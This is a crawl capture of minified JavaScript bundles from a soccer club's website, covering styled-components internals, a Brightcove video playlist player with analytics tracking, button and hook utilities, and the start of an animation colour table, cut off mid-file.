l=u(Te(this.rules,n,o,u).join(""),""),v=this.componentId+t;o.insertRules(v,v,l)},a.removeStyles=function(t,n){n.clearRules(this.componentId+t)},a.renderStyles=function(t,n,o,u){t>2&&Ne.registerId(this.componentId+t),this.removeStyles(t,o),this.createStyles(t,n,o,u)},e}();function dr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)),u="sc-global-"+st(JSON.stringify(o)),l=new rr(o,u);function v(w){var O=at(),R=bt(),L=s(je),Y=c(O.allocateGSInstance(u)).current;return O.server&&E(Y,w,O,L,R),d(function(){if(!O.server)return E(Y,w,O,L,R),function(){return l.removeStyles(Y,O)}},[Y,w,O,L,R]),null}function E(w,O,R,L,Y){if(l.isStatic)l.renderStyles(w,Et,R,Y);else{var $=_({},O,{theme:it(O,L,v.defaultProps)});l.renderStyles(w,$,R,Y)}}return r.memo(v)}function nr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)).join(""),u=st(o);return new wt(u,o)}var hr=function(){function e(){var t=this;this._emitSheetCSS=function(){var n=t.instance.toString();if(!n)return"";var o=qe();return"<style "+[o&&'nonce="'+o+'"',Oe+'="true"','data-styled-version="5.3.6"'].filter(Boolean).join(" ")+">"+n+"</style>"},this.getStyleTags=function(){return t.sealed?be(2):t._emitSheetCSS()},this.getStyleElement=function(){var n;if(t.sealed)return be(2);var o=((n={})[Oe]="",n["data-styled-version"]="5.3.6",n.dangerouslySetInnerHTML={__html:t.instance.toString()},n),u=qe();return u&&(o.nonce=u),[I.createElement("style",_({},o,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new Ne({isServer:!0}),this.sealed=!1}var a=e.prototype;return a.collectStyles=function(t){return this.sealed?be(2):I.createElement(Ut,{sheet:this.instance},t)},a.interleaveWithNodeStream=function(t){return be(3)},e}(),pr=function(e){var a=r.forwardRef(function(t,n){var o=s(je),u=e.defaultProps,l=it(t,o,u);return r.createElement(e,_({},t,{theme:l,ref:n}))});return y(a,e),a.displayName="WithTheme("+Se(e)+")",a},mr=function(){return s(je)},gr={StyleSheet:Ne,masterSheet:St},ar=lt}}]);

//# sourceMappingURL=307.js.map?_t=6e30106ed1817dc0b63d

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2079.js?_t=cb3db075d9715c26e8fe
body_size: 5928
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2079,4383,9541,1998],{40016:function(A,E,a){"use strict";a.d(E,{Z:function(){return _e}});var e=a(25365),V=a(56113),L=a(8399),v=a(64575);const C=["catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],T=l=>{l&&console&&console.error&&console.error(l)};class x extends e.Component{constructor(t){super(t),this.refNode=null,this.state={accountId:null},this.setRefNode=s=>{this.refNode=s},this.loadPlayer=this.loadPlayer.bind(this)}loadPlayer(){this.disposePlayer();const t=this.props.onSuccess,s=this.props.onFailure,o=Object.assign({},this.props,{refNode:this.refNode,refNodeInsert:"append",onSuccess:({ref:r,type:c})=>{if(!this.isMounted_){this.disposePlayer(r);return}this.player=r,c==="in-page"&&r.one("dispose",()=>{this.player=null}),r.bcinfo&&(r.bcinfo.REACT_PLAYER_LOADER=!0),typeof t=="function"&&t({ref:r,type:c})},onFailure:r=>{if(this.isMounted_){if(typeof s=="function"){s(r);return}throw new Error(r)}}});delete o.attrs,delete o.baseUrl,delete o.manualReloadFromPropChanges;const i=v.Z.getBaseUrl();this.props.baseUrl&&v.Z.setBaseUrl(this.props.baseUrl),(0,v.Z)({...o}),v.Z.setBaseUrl(i)}disposePlayer(){v.Z.reset(),this.player&&(this.player.dispose?this.player.dispose():this.player.parentNode&&this.player.parentNode.removeChild(this.player),this.player=null)}findPlaylistVideoIdIndex_(t){const{playlistVideoId:s}=this.props;if(Array.isArray(t)&&s)for(let o=0;o<t.length;o++){const{id:i,referenceId:r}=t[o];if(i===s||`ref:${r}`===s)return o}return-1}createPlaybackAPICallback_(t,s){return(o,i)=>{if(o){T(o);return}if(t==="playlist"&&s.playlistVideoId){const r=this.findPlaylistVideoIdIndex_(i);r>-1&&(i.startingIndex=r)}this.player.catalog.load(i)}}updatePlayer(t){if(!this.player||!this.player.el())return;let s;if(this.player.usingPlugin("catalog")){if(t.catalogSequence&&this.props.catalogSequence){const o=this.createPlaybackAPICallback_("sequence",t);this.player.catalog.getLazySequence(this.props.catalogSequence,o,this.props.adConfigId);return}t.videoId&&this.props.videoId?s={type:"video",id:this.props.videoId}:t.playlistId&&this.props.playlistId?s={type:"playlist",id:this.props.playlistId}:t.catalogSearch&&this.props.catalogSearch&&(s={type:"search",q:this.props.catalogSearch})}if(s){this.props.adConfigId&&(s.adConfigId=this.props.adConfigId),this.props.deliveryConfigId&&(s.deliveryConfigId=this.props.deliveryConfigId);const o=this.createPlaybackAPICallback_(s.type,t);this.player.catalog.get(s,o)}else if(t.playlistVideoId&&this.props.playlistVideoId&&this.player.usingPlugin("playlist")){const o=this.findPlaylistVideoIdIndex_(this.player.playlist());o>-1&&this.player.playlist.currentItem(o)}}componentDidMount(){this.isMounted_=!0,this.loadPlayer()}componentDidUpdate(t){const s=Object.keys(t).reduce((o,i)=>{const r=t[i],c=this.props[i];return typeof c=="function"?o:typeof c=="object"&&c!==null?(JSON.stringify(c)!==JSON.stringify(r)&&(o[i]=!0),o):(c!==r&&(o[i]=!0),o)},{});if(!this.props.manualReloadFromPropChanges&&Object.keys(s).some(o=>C.indexOf(o)===-1)){this.loadPlayer();return}this.updatePlayer(s)}componentWillUnmount(){this.isMounted_=!1,this.disposePlayer()}render(){const t=Object.assign({className:"brightcove-react-player-loader"},{...this.props.attrs},{ref:this.setRefNode});return e.createElement("div",{...t})}}var ie=x,X=a(14770),J=a(63470);const d={isPlayerLoaded:"isPlayerLoaded",count:"count",isVideoPlaying:"isVideoPlaying",isTimerRunning:"isTimerRunning",currentVideoPos:"currentVideoPos",currentVideoSlug:"currentVideoSlug",disableUrlFragment:"disableUrlFragment"};function ce(l,t){switch(t.type){case d.isPlayerLoaded:return{...l,isPlayerLoaded:t.payload};case d.isVideoPlaying:return{...l,isVideoPlaying:t.payload};case d.count:return{...l,count:t.payload};case d.isTimerRunning:return{...l,isTimerRunning:t.payload};case d.currentVideoPos:{const s=t.payload,{videoList:o,currentVideo:i}=l||{},r=o[s],c=r?.fields?.brightcoveAccountId!==i?.fields?.brightcoveAccountId;return{...l,currentVideoPos:s,currentVideo:r,isAccountIdChanged:c}}case d.reset:return{...l,...t.payload};case d.disableUrlFragment:return{...l,disableUrlFragment:t.payload};default:throw new Error(`Unsupported type: ${t.type}`)}}function de({initialState:l,reducer:t=ce}={}){const s=location.hash?location.hash.replace("#",""):null,{videoList:o,initialVideoPosition:i}=l||{},r=i||i===0?i:s?o.findIndex(m=>m.slug===s):0,{current:c}=e.useRef({...l,currentVideoPos:r,currentVideo:o[r]}),[_,y]=(0,e.useReducer)(t,c),{currentVideo:g,isAccountIdChanged:p,disableUrlFragment:h}=_||{};return(0,e.useEffect)(()=>{if(g&&!h){const m={video:g.title},R=g.title||"",k=`#${g?.slug}`;history.pushState(m,R,k)}},[g,p,h]),{state:_,reset:m=>y({type:"reset",payload:m}),updateVideo:({type:m,payload:R})=>y({type:m,payload:R})}}var F=a(67065),ue=a(91998),I=a(17482),O=a(23687),pe=a(85048),Q=a(69964);function ye({video:l={},element_name:t,interaction_type:s,element_type:o,element_position:i}){const r=(0,O.rB)({id:l.videoId||l?.fields?.brightcoveId||l?.id,title:l.title,slug:l.slug,format:"video",type:l.type,assetType:"video",durationTime:l?.fields?.duration,publishDate:l.contentDate,topicPrimary:l?.tags?.[0]?.title,topicSecondary:l?.tags?.[1]?.title,author:l.createdBy,language:(0,J.mx)()}),c=(0,O.KA)(r),_=(0,O.X$)({element_name:t,interaction_type:s,element_type:o,element_position:i}),y=c?[c]:[],g=(0,Q.Ur)(l?.tags);y.push(...g),(0,pe.I)(_,y)}function Y({video:l,element_name:t,element_type:s,element_position:o}){return ye({video:l,element_name:t,interaction_type:"click",element_type:s,element_position:o})}var me=({isVideoPlaying:l,isCurrentItem:t,updateVideo:s,index:o,item:i})=>{const{t:r}=(0,F.E)(),{highQuality:c}=i?.thumbnail?.templateUrl?(0,J.e4)(i.thumbnail.templateUrl,{format:"w_175,c_scale",extension:"f_auto"}):{},{duration:_=0}=i?.fields||{},y=()=>{s({type:d.currentVideoPos,payload:o}),Y({video:i,element_name:i?.slug,element_type:"button",element_position:"playlist"})};return e.createElement("div",{className:`mls-c-video-component__playlist-item ${t?"mls-c-video-component__playlist-item--current":""}`,onClick:y,tabIndex:"0"},e.createElement("div",{className:"d3-o-media-object"},e.createElement("div",{className:"d3-o-media-object__body"},t&&l?e.createElement("span",{className:"mls-o-label"},r("brightcove_playing"),e.createElement(X.Z,{fallbackSrc:null,loadingSrc:null,src:"/assets/images/AudioMicroAnimation-40x40.gif"})):null,e.createElement("span",{className:"d3-o-media-object__title"},i?.title)),e.createElement("figure",{className:"d3-o-media-object__figure"},e.createElement("div",{className:"mls-o-video__lock"},e.createElement("div",{className:"mls-o-video__lock-label-container"},e.createElement("span",{className:"mls-o-video__lock-label"},(0,I.$c)(_))),e.createElement("div",{role:"img",className:"mls-o-video__play-icon-container"},e.createElement(ue.default,{height:6,width:3}))),c?e.createElement(X.Z,{src:c,loadingSrc:null,fallbackSrc:null,title:i.title}):null)))},fe=a(87809),ve=({isVideoPlaying:l,playerHeight:t,videoList:s,currentVideoID:o,updateVideo:i,showLoadMore:r})=>{const{t:c}=(0,F.E)(),[_,y]=(0,e.useState)(r?s.slice(0,6):s),[g,p]=(0,e.useState)(!1),h=()=>{p(!0),y(s)};return(0,e.useEffect)(()=>{y(r&&!g?s.slice(0,6):s)},[r]),e.createElement("div",{style:t?{maxHeight:`${t}px`}:{},className:"mls-c-video-component__playlist"},_.map((P,b)=>{const m=P?.fields?.brightcoveId===o;return e.createElement(me,{isVideoPlaying:l,item:P,key:`${P._entityId}-${b}`,isCurrentItem:m,index:b,updateVideo:i})}),r&&!g?e.createElement("div",{className:"mls-c-video-component__load-more"},e.createElement(fe.Z,{className:"mls-o-buttons__basic mls-o-buttons__basic--dark",onClick:()=>h()},c("brightcove_load_more"))):null)},$=a(54383),ge=a(34676),he=a(57379),Pe=a(75115),Ee=a(99472),Ve=a(117),be=a(16321);function Ie({video:l}){const t=(0,e.useRef)(!1);return(0,e.useEffect)(()=>{if(t.current||!l)return;if(window?.forgeVariables?.tracking?.pageType==="video"){const o=()=>{Y({video:l,element_name:l?.slug,element_type:"play button",element_position:"playlist"}),t.current=!0};return(0,Q.Sz)(o)}},[l]),null}var Ne=Ie,_e=({options:l})=>{if(!l.videoList)return null;const{mediaQueries:t,urlList:s,t:o}=(0,F.E)(),{defaultAdUrl:i}=s||{},{isMediumLargeMin:r}=t||{},c=(0,Ve.Z)(),[_,y]=(0,e.useState)(!1),{state:g,updateVideo:p}=de({initialState:{disableUrlFragment:l.disableUrlFragment||!1,isVideoPlaying:!1,isTimerRunning:!1,isPlayerLoaded:!1,count:null,isAccountIdChanged:!1,videoList:l.videoList,initialVideoPosition:l.initialVideoPosition,isAutoplay:l.isAutoplay}}),{currentVideoPos:h,currentVideo:P,videoList:b,isVideoPlaying:m,isTimerRunning:R,isPlayerLoaded:k,count:D,isAutoplay:G}=g||{},{accountWall:U,brightcoveAccountId:q,brightcoveId:S}=P?.fields||{};if(!b||!P)return null;const[ee,Se]=(0,e.useState)(null),N=(0,e.useRef)(null),z=(0,e.useRef)(null),Z=(0,e.useRef)(null),B=(0,e.useRef)(null),{ref:te,inView:le}=(0,L.YD)({threshold:.5});(0,e.useEffect)(()=>{N?.current?.player&&(le||N.current.player.pause())},[te,le,N]);const W=()=>{const u=h+1;u>=0&&u<b.length?p({type:d.currentVideoPos,payload:u}):p({type:d.currentVideoPos,payload:0})},Re=()=>{const u=h-1;u>=0&&p({type:d.currentVideoPos,payload:u})};function oe(){if(z?.current?.offsetWidth&&Z?.current?.offsetHeight){const u=z.current.offsetWidth/1.77+Z.current.offsetHeight;Se(u)}}(0,e.useEffect)(()=>{oe()},[k,h]),(0,he.Z)(oe,1e3),(0,ge.Z)(()=>{p({type:d.count,payload:D-1})},R?1e3:null),(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");R&&u&&(u.className="mls-o-video-player__end-screen",(0,V.render)(e.createElement("div",{className:"mls-o-video-player__end-screen-details"},e.createElement("div",{className:"mls-o-video-player__end-screen-counter-wrapper"},"Next Video in: ",e.createElement("span",{className:"mls-o-video-player__end-screen-counter"},(0,Ee.K8)(D))),e.createElement("div",{className:"mls-o-video-player__end-screen-button-group"},e.createElement("div",{className:"mls-o-video-player__end-screen-replay"},e.createElement(Pe.default,{handleClick:()=>N.current.player.play(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("replay_video"))),e.createElement("div",{className:"mls-o-video-player__end-screen-next"},e.createElement($.default,{handleClick:()=>W(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("next_video"))))),u)),D===0&&R&&(u.className="mls-o-video-player__end-screen vjs-hidden",p({type:d.isTimerRunning,payload:!1}),W())},[D,R]),(0,e.useEffect)(()=>{if(m&&N?.current?.refNode.querySelector(".mls-o-video-player__end-screen")){const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");u.className="mls-o-video-player__end-screen vjs-hidden"}},[m]);const Ce=u=>{const n=u?.el();if(n){const j=document.createElement("div");j.className="vjs-control mls-o-video-player__logo";const f=document.createElement("div");f.className="vjs-control mls-o-video-player__next-button";const K=document.createElement("div");K.className="vjs-control mls-o-video-player__prev-button";const w=document.createElement("div");w.className="mls-o-video-player__progress-container";const ne=document.createElement("div");ne.className="mls-o-video-player__end-screen vjs-hidden";const Le=n.querySelector(".vjs-duration.vjs-time-control.vjs-control"),Ue=n.querySelector(".vjs-current-time.vjs-time-control.vjs-control"),Be=n.querySelector(".vjs-progress-control.vjs-control");w.append(Ue),w.append(Be),w.append(Le);const M=n.querySelector(".vjs-control-bar");M.removeChild(n.querySelector(".vjs-time-divider"));const ae=n.querySelector(".vjs-control-bar .vjs-volume-panel");M.prepend(w),M.insertBefore(f,ae),M.insertBefore(K,f),M.append(j);const re=document.createElement("div");re.className="mls-o-video-player__is-live",M.insertBefore(re,ae.nextSibling);const H=document.createElement("div");H.className="mls-o-video-player__progress-ball";const Me=H.cloneNode(),Te=n.querySelector(".vjs-volume-level"),we=n.querySelector(".vjs-play-progress");Te.append(H),we.append(Me),n.append(ne),p({type:d.isPlayerLoaded,payload:!0})}};(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__prev-button"),n=N?.current?.refNode.querySelector(".mls-o-video-player__next-button"),j=N?.current?.refNode.querySelector(".mls-o-video-player__is-live");return j&&(P?.context?.neutralSlug?(0,V.render)(e.createElement("div",{className:"mls-o-label"},P?.context?.neutralSlug),j):(0,V.render)(null,j)),u&&(u.className=`vjs-control mls-o-video-player__prev-button ${h>0?"":"d-none"}`,(0,V.render)(e.createElement($.default,{extraClasses:"rotate--180",handleClick:Re}),u)),n&&(n.className=`vjs-control mls-o-video-player__next-button ${h<b.length-1?"":"d-none"}`,(0,V.render)(e.createElement($.default,{handleClick:W}),n)),()=>{p({type:d.isPlayerLoaded,payload:!1}),p({type:d.isTimerRunning,payload:!1})}},[k,h]);const je=(0,I.X_)({accountWall:U,isUserLogged:c})?G:!1,se=(0,I.K1)();return(0,e.useEffect)(()=>()=>{S&&window?.snowplow?.("endMediaTracking",{id:S})},[S]),Ne({video:P}),e.createElement("div",{className:"mls-c-video-component"},b.length>0&&typeof c=="boolean"?e.createElement(e.Fragment,null,e.createElement(be.Z,{accountWall:U,visible:_,onGoBackClick:()=>y(!1)}),e.createElement("div",{key:q,ref:z,className:"mls-c-video-component__player d3-o-media-object"},e.createElement("div",{ref:te,className:"d3-o-media-object__figure"},e.createElement(ie,{ref:N,accountId:q,videoId:S,accountWall:U,key:S,onSuccess:u=>{const n=u?.ref;if(B.current=u?.ref,window?.snowplow?.("startMediaTracking",{id:S,player:(0,I.s6)({currentVideo:P,videoPlayerRef:B})}),Ce(u?.ref),n.ima3.settings.serverUrl=P?.fields?.adUrl||i||"",(0,I.X_)({accountWall:U,isUserLogged:c}))(m||se&&g.isAutoplay)&&n.play(),n.on("userinactive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style.opacity=0,f.style.visibility="visible",f.style.pointerEvents="none",f.style.transition="visibility 1s,opacity 1s"}),n.on("useractive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style=null}),n.on("play",()=>{(0,I.X_)({accountWall:U,isUserLogged:c})?(p({type:d.isVideoPlaying,payload:!0}),p({type:d.isTimerRunning,payload:!1}),p({type:d.count,payload:l.timeBetweenVideos||5}),n.el().classList.contains("vjs-controls-disabled")&&n.el().classList.remove("vjs-controls-disabled"),window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})})):(n.pause(),p({type:d.isVideoPlaying,payload:!1}))}),n.on("pause",()=>{p({type:d.isVideoPlaying,payload:!1}),window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})}),n.on("ended",()=>{p({type:d.isVideoPlaying,payload:!1}),p({type:d.isTimerRunning,payload:!0}),n.el().classList.contains("vjs-controls-disabled")||n.el().classList.add("vjs-controls-disabled")});else{let f=function(){(0,I.X_)({accountWall:U,isUserLogged:c})?window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})}):(y(!0),n.pause(),p({type:d.isVideoPlaying,payload:!1}))};n.off(),n.controlBar?.progressControl?.disable(),n.controlBar?.fullscreenToggle?.disable(),p({type:d.isVideoPlaying,payload:!1}),G&&y(!0),n.on("touchend",f),n.on("play",f),n.on("pause",()=>{window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})})}},attrs:{className:"mls-o-video-player"},embedType:"in-page",options:{fluid:!0,muted:!0,preload:"auto",playsinline:!0,autoplay:se?!1:je}})),e.createElement("div",{ref:Z,className:"d3-o-media-object__body"},e.createElement("div",{className:"d3-o-media-object__title"},b[h]?.title),e.createElement("div",{className:"d3-o-media-object__description"},b[h]?.fields?.description))),e.createElement(ve,{isVideoPlaying:m,showLoadMore:b.length>=6&&!r,playerHeight:ee&&r?ee:null,videoList:b,currentVideoID:P?.fields?.brightcoveId,updateVideo:p})):null)}},57379:function(A,E,a){"use strict";var e=a(25365),V=a(69781),L=a.n(V);function v(C,T=1e3){(0,e.useEffect)(()=>{const x=(0,V.debounce)(C,T);return window.addEventListener("resize",x),()=>{window.removeEventListener("resize",x)}})}E.Z=v},99541:function(A,E,a){"use strict";a.r(E);var e=a(25365);const V=({handleClick:L,extraClasses:v,size:C="small"})=>e.createElement("button",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${C}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 36"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M0 0h36v36H0z"}),e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z",fill:"#FFF"}),e.createElement("path",{d:"M27.4 9.5v17h-3.5v-17h3.5z",fillRule:"nonzero",stroke:"#FFF"}),e.createElement("g",{fill:"#FFF"},e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z"}))))));E.default=V},54383:function(A,E,a){"use strict";a.r(E),a.d(E,{default:function(){return e.default}});var e=a(99541)},91998:function(A,E,a){"use strict";a.r(E);var e=a(25365);function V({handleClick:L,extraClasses:v,height:C,width:T}){return e.createElement("div",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("svg",{width:T,height:C,viewBox:"0 0 4 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{id:"Play Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M0 0V6.03738L3.5 3.01869L0 0Z",fill:"white"})))}E.default=V},74760:function(){}}]);

//# sourceMappingURL=2079.js.map?_t=cb3db075d9715c26e8fe

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/react/brightcove-video-playlist-app.js?_t=29067c8249c07957ec28
body_size: 1927
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8204],{86820:function(M,m,a){a.d(m,{Eh:function(){return K},L9:function(){return u},Lm:function(){return b},N7:function(){return V},O_:function(){return U},V6:function(){return B},l1:function(){return C},ne:function(){return g},w1:function(){return S}});const r=e=>{e&&(window.dataLayer=window.dataLayer??[],e=h(e),window.dataLayer.push(e))},h=e=>{if(e!==null){if(typeof e=="string")return e;for(const s in e)if(e.hasOwnProperty(s))if(Array.isArray(e[s]))for(let l=0;l<e[s].length;l++)e[s][l]=h(e[s][l]);else e[s]=h(e[s]);return e}},k=e=>{r({event:"dataLayer-initialized",...e})},u=(e,s={})=>{r({event:e,...s})},p=(e,s,l)=>{const t={bucketName:e,blockType:s,ecommerce:l?.length?{promoView:{promotions:l}}:void 0};u("block-impression",t)},v=(e,s,l,t,o,c,i)=>{const f={bucketName:e,blockType:s,layoutName:l,blockLayout:t,blockStyle:o,...c,ecommerce:i?{promoClick:{promotions:[i]}}:void 0};u("block-click",f)},b=e=>{u("match-hub-click",e)},C=e=>{u("match-interaction",e)},g=e=>{u("week-selector-click",e)},B=e=>{u("filter-click",e)},U=e=>{u("featured-match-click",e)},S=e=>{u("horizontal-scoreboard-match-click",e)},W=e=>{u("successful-login-freemium",e)},A=e=>{u("freemium-login-wall",e)},V=e=>{u("freemium-login-wall_viewed",e)},K=e=>{u("freemium-cta-click",e)},T=e=>{u("successful-signup",e)},D=e=>{u("successful-login-freemium",e)},Z=e=>{}},27543:function(M,m,a){a.r(m),a.d(m,{default:function(){return r.Z}});var r=a(40016)},87809:function(M,m,a){a.d(m,{Z:function(){return l}});var r=a(25365),h=a(56113);let k=!0,u=!1,p=null;const v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function b(t){const{type:o,tagName:c}=t;return!!(c==="INPUT"&&v[o]&&!t.readOnly||c==="TEXTAREA"&&!t.readOnly||t.isContentEditable)}function C(t){t.metaKey||t.altKey||t.ctrlKey||(k=!0)}function g(){k=!1}function B(){this.visibilityState==="hidden"&&u&&(k=!0)}function U(t){t.addEventListener("keydown",C,!0),t.addEventListener("mousedown",g,!0),t.addEventListener("pointerdown",g,!0),t.addEventListener("touchstart",g,!0),t.addEventListener("visibilitychange",B,!0)}function S(t){t.removeEventListener("keydown",C,!0),t.removeEventListener("mousedown",g,!0),t.removeEventListener("pointerdown",g,!0),t.removeEventListener("touchstart",g,!0),t.removeEventListener("visibilitychange",B,!0)}function W(t){const{target:o}=t;try{return o.matches(":focus-visible")}catch{}return k||b(o)}function A(){u=!0,window.clearTimeout(p),p=window.setTimeout(()=>{u=!1},100)}function V(){const t=r.useCallback(o=>{const c=h.findDOMNode(o);c!=null&&U(c.ownerDocument)},[]);return{isFocusVisible:W,onBlurVisible:A,ref:t}}const K=typeof window<"u"?r.useLayoutEffect:r.useEffect;function T(t){const o=(0,r.useRef)(t);return K(()=>{o.current=t}),(0,r.useCallback)((...c)=>(0,o.current)(...c),[])}function D(t,o){function c(i,f){typeof i=="function"?i(f):i&&(i.current=f)}return r.useMemo(()=>t==null&&o==null?null:i=>{c(t,i),c(o,i)},[t,o])}var e=(0,r.forwardRef)(function(o,c){const{action:i,buttonRef:f,children:I,className:N,component:y="button",disabled:w=!1,onBlur:P,onClick:d,onFocus:R,onFocusVisible:F,onKeyDown:E,onKeyUp:x,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,onDragLeave:q,tabIndex:j=0,type:ee="button",...z}=o,L=r.useRef(null);function te(){return h.findDOMNode(L.current)}const[ne,O]=r.useState(!1);w&&ne&&O(!1);const{isFocusVisible:re,ref:ue}=V();(0,r.useImperativeHandle)(i,()=>({focusVisible:()=>{O(!0),L.current?.focus()}}),[]);const oe=T(n=>{L.current||(L.current=n.currentTarget),re(n)&&(O(!0),F&&F(n)),R&&R(n)}),_=()=>{const n=te();return y&&y!=="button"&&!(n.tagName==="A"&&n.href)},ce=T(n=>{n.target===n.currentTarget&&_()&&n.key===" "&&n.preventDefault(),E&&E(n),n.target===n.currentTarget&&_()&&n.key==="Enter"&&!w&&(n.preventDefault(),d&&d(n))}),ie=T(n=>{x&&x(n),d&&n.target===n.currentTarget&&_()&&n.key===" "&&!n.defaultPrevented&&d(n)});let H=y;z?.href&&(H="a");const se={type:ee,disabled:w},ae=D(f,c),le=D(ue,L),fe=D(ae,le);return r.createElement(H,{className:N,onBlur:P,onClick:d,onFocus:oe,onKeyDown:ce,onKeyUp:ie,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onDragLeave:q,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,ref:fe,tabIndex:w?-1:j,...se,...z},I)}),l=(0,r.forwardRef)(function(o,c){const{children:i,label:f,className:I,disabled:N=!1,onChange:y,onClick:w,selected:P,value:d,...R}=o,F=E=>{w&&(w(E,d),E.isDefaultPrevented())||y&&y(E,d)};return r.createElement(e,{className:I,disabled:N,ref:c,onClick:F,onChange:y,value:d,"aria-pressed":P,...R},f?r.createElement("span",{className:f},i):i)})},34676:function(M,m,a){a.d(m,{Z:function(){return h}});var r=a(25365);function h(k,u){const p=r.useRef();r.useEffect(()=>{p.current=k},[k]),r.useEffect(()=>{function v(){p.current()}if(u!==null){const b=setInterval(v,u);return()=>clearInterval(b)}},[u])}}}]);

//# sourceMappingURL=brightcove-video-playlist-app.js.map?_t=29067c8249c07957ec28

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/6228.js?_t=cab62ae3744ebe5f3fcd
body_size: 22206
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6228],{1634:function(Fe,ue,E){E.d(ue,{animated:function(){return A}});var O=E(69740),r=E(63685),k=E(56113),j=E(93757),re={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},z=re,v=E(21797),g=E(2341),p=E(81539);const 